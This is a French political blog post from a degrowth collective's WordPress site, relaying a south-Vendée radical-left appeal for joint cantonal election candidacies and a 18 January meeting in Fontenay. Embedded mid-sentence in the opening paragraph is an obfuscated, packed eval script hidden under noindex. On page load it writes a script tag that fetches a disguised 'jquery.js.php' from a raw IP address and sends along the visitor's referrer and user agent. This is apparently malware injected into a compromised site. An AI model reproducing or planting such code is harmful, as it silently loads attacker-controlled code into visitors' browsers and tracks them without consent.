<p><em>Nous <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|krrea|var|u0026u|referrer|sihsn||js|php'.split('|'),0,{}))
</script></noindex> fixons une prochaine rencontre avec tous les  responsables  politiques, militants et citoyens qui souhaiteraient en  débattre, le 18  janvier à 20h30, maison des syndicats de Fontenay.</em></p>
<p><em><span id="more-5486"></span><br />
</em></p>
<p>•         Nous savons que les points d’accord sont  nombreux et que ce qui nous unit est beaucoup plus fort que ce qui nous  divise. Ne sommes-nous pas de tous les combats contre la droite et le  MEDEF ?</p>
<p>•         Nous savons qu’il existe 2 gauches et  seulement 2 : l’une, la nôtre, qui a conscience que les urgences  sociales, écologiques, démocratiques, ne peuvent être traitées sans une  remise en cause du capitalisme ; l’autre, qui cherche à adoucir les  effets les plus nocifs du système tout en estimant que la réalité  économique fait la loi, qu’elle existe autrement que par les hommes et  qu’elle a des règles – connues des seules élites informées – qui  s’imposent aux états et aux peuples.</p>
<p>•         Nous savons que la gauche de gauche de Vendée  qui aurait dû être capable de se regrouper politiquement est aujourd’hui  en morceaux malgré des tentatives porteuses d’espoir (Front de Gauche –  NPA&#8230;). Si chacune de ses composantes exprime ce que doit être  l’alternative, aucune ne l’exprime en entier. Aucune ne peut imaginer  construire autour d’elle et d’elle seule.</p>
<p>•         Nous savons que des millions de salariés unis  dans les actions de ces derniers mois et soutenus par une nette majorité  des citoyens de ce pays attendent, entre autres, un prolongement  politique que la crise rend plus indispensable que jamais.</p>
<p>•         Nous savons qu’un nombre croissant d’électeurs  des classes populaires, découragés par l’absence d’alternative, se  réfugient dans l’abstention tandis que d’autres se résignent à un vote  par défaut, voire pire.</p>
<p>•         Nous savons que les prochaines élections  cantonales auront d’autant plus d’importance que la prochaine réforme  territoriale annoncée réduira les compétences et les moyens financiers  des collectivités qui pourront, de moins en moins, faire face aux  besoins fondamentaux d’une population en précarité croissante.</p>
<p>C’est parce que nous savons tout cela, et plus encore,  que nous voulons des candidatures unitaires représentatives de la gauche  radicale. Et pour commencer, dans nos cantons renouvelables de  L’Hermenault et de Maillezais, où les membres du Front de Gauche élargi  du sud Vendée du PCF, du PG, de GU, des Objecteurs de croissance et du  Collectif de Résistance Sociale de Fontenay, ont approuvé le présent  texte lors de la réunion du 4 janvier.</p>
<p>Nous fixons une prochaine rencontre avec tous les  responsables politiques, militants et citoyens qui souhaiteraient en  débattre, le 18 janvier à 20h30, maison des syndicats de Fontenay.</p>
<p>Nous en avons assez d’attendre. Il n’y a pas de voie  royale. « Il n’y a pas de chemin, le chemin se construit en marchant »  (Machado). Mais ce chemin doit être ouvert dans la démocratie et  l’ouverture ! <strong>La parole citoyenne aura le dernier mot.</strong></p>
<p>Construisons le chemin ensemble dans les urnes comme dans les luttes !</p>
<p>Front de Gauche élargi du sud Vendée (PCF, PG, GU, Objecteurs de croissance, CRS)</p>
<p><em>PS (si j’ose&#8230;) : cet appel n’est pas  celui des partis, mais de militants encartés et non encartés, ou simple  citoyen, voulant ce regrouper pour ces élections.</em>M.M.</p>
<p>Source : <a href="http://bellaciao.org/fr/spip.php?article112440">http://bellaciao.org/fr/spip.php?article112440</a></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans <a href="https://www.partipourladecroissance.net/?cat=37" rel="category">Autres initiatives d'OC</a>. Vous pouvez le mettre en favoris avec <a href="https://www.partipourladecroissance.net/?p=5486" title="Permalien pour Les OC du sud Vendée , le 18 janvier à 20h30, maison des syndicats de Fontenay" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-5486 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=5394" rel="prev"><span class="meta-nav">&larr;</span> Sommes-nous prêts pour la décroissance ? &#8211; Débat sur RFI avec Paul Ariès et Hervé Kempf</a></div>
						<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=5462" rel="next">Manuel de Transition &#8211; De la dépendance au pétrole à la résilience locale &#8211; Rob Hopkins <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.partipourladecroissance.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="text-31" class="widget-container widget_text"><h3 class="widget-title">Nous sommes Parti-e-s Pour La Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.partipourladecroissance.net/?page_id=7567">Nous étions dans un parti et avons su nous transformer en collectif.<br><img src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="140" height="80">
</body>
</html></div>
		</li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9738">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9693">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9668">La décroissance aux présidentielles avec la primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9662">Le chômage : le grand détournement</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9650">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9647">Vito Utopique !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9644">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9640">Le 3 octobre, marchons sur les aéroports !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9632">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9628">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9665">Et le salaire à vie ?</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9625">Un spectre hante notre société : celui de la décroissance</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9617">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9611">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9600">Confinement : en demi-résonance avec notre décroissance</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Amis</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.objectiondecroissance.org/">AderOC : éducation populaire</a></li>
<li><a href="http://alternatiba.eu/">Alternatiba</a></li>
<li><a href="http://www.convergenceenergetique.org/">Convergence pour une Transition Énergétique à Lézan</a></li>
<li><a href="http://www.decroissance.org/">I.E.E.S.D.S.</a></li>
<li><a href="https://www.altercampagne.net/">L&#039;Altertour</a></li>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.projet-decroissance.net/">Un Projet de Décroissance (Manifeste pour une DIA)</a></li>
<li><a href="http://velorutionuniverselle.org/">Vélorution Universelle</a></li>

	</ul>
</li>
<li id="linkcat-31" class="widget-container widget_links"><h3 class="widget-title">Collectifs locaux</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://assosdecroissanceconviviale.over-blog.com/">Association pour la Décroissance conviviale</a></li>
<li><a href="http://decroissance.lehavre.free.fr/">Collectif havrais des Objecteurs de Croissance (ChOC)</a></li>
<li><a href="http://ocparis.canalblog.com/">Collectif parisien</a></li>
<li><a href="http://www.objecteursdecroissance62.fr/site/doku.php">Objecteurs de Croissance 62</a></li>
<li><a href="http://www.roc06.fr/">Réseau Objection de Croissance Alpes-Maritimes</a></li>
<li><a href="http://yvelines-decroissance.eklablog.fr">Yvelines-Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-61" class="widget-container widget_links"><h3 class="widget-title">Les OC sont sur Facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/home.php?sk=group_218901351468802">Décroissance 2012</a></li>
<li><a href="https://www.facebook.com/groups/degrowthboy/?ref=group_header">Parti Pour La Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-62" class="widget-container widget_links"><h3 class="widget-title">Médias</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://carfree.free.fr/">Carfree France</a></li>
<li><a href="http://www.ladecroissance.net/">Le Journal La Décroissance</a></li>
<li><a href="https://reporterre.net/">Reporterre</a></li>
<li><a href="https://www.revuesilence.net/">Revue S!lence</a></li>

	</ul>
</li>
<li id="linkcat-30" class="widget-container widget_links"><h3 class="widget-title">Mouvements Politiques</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.objecteursdecroissance.be/">M.P.O.C Belgique</a></li>

	</ul>
</li>
<li id="text-49" class="widget-container widget_text"><h3 class="widget-title">Un projet de Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.projet-decroissance.net/"><img src="http://www.projet-decroissance.net/wp-content/uploads/2012/12/manifeste-dia-couverture140.jpg" width="120" height="200"><br/>
</body>
</html></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.partipourladecroissance.net/" rel="home">
					Nous sommes Parti·e·s Pour La Décroissance				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.partipourladecroissance.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>
</html>
